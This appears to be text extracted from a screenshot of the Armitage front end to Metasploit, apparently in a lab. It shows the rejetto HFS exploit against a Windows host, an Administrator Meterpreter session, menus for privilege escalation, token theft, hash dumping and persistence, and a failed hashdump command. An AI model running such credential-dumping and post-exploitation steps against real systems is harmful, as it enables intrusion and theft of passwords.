 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
rejetto_hfs_exe
hfs
10.4.27.178
10.4.20.5
WIN-OMCNBKR66MN\Administrator
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Escalate Privileges
Steal Token
Dump Hashes
Persist
Pass Session
lsass method
registry method
wdigest
Console X exploit X Meterpreter 1 X
meterpreter > getuid
Server username: WIN-OMCNBKR66MN\Administrator
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.